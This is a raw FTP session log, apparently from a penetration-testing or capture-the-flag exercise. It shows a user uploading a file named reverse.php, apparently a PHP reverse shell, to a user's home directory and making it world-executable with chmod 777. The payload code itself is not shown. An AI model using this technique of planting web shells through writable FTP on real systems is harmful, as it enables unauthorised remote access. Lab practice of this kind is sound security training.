 ftp> cd elijah
250 Directory successfully changed.
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> dir
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> put reverse.php
local: reverse.php remote: reverse.php
200 EPRT command successful. Consider using EPSV.
150 Ok to send data.
100% |***********************************************************|  3423
226 Transfer complete.
3423 bytes sent in 00:00 (3.76 MiB/s)
ftp> ls -la
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwx-----x    1 1000     1000         4096 Apr 05 18:02 .
dr-x--x--x    1 1000     1000         4096 Mar 04 16:44 ..
-rw-r--r--    1 1000     1000          220 Jan 06  2022 .bash_logout
-rw-r--r--    1 1000     1000         3771 Jan 06  2022 .bashrc
-rw-r--r--    1 1000     1000          807 Jan 06  2022 .profile
-rw-------    1 1000     1000         3423 Apr 05 18:02 reverse.php
226 Directory send OK.
ftp> chmod 777 reverse.php
200 SITE CHMOD command ok.
ftp> ls -la
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwx-----x    1 1000     1000         4096 Apr 05 18:02 .
dr-x--x--x    1 1000     1000         4096 Mar 04 16:44 ..
-rw-r--r--    1 1000     1000          220 Jan 06  2022 .bash_logout
-rw-r--r--    1 1000     1000         3771 Jan 06  2022 .bashrc
-rw-r--r--    1 1000     1000          807 Jan 06  2022 .profile
-rwxrwxrwx    1 1000     1000         3423 Apr 05 18:02 reverse.php
226 Directory send OK.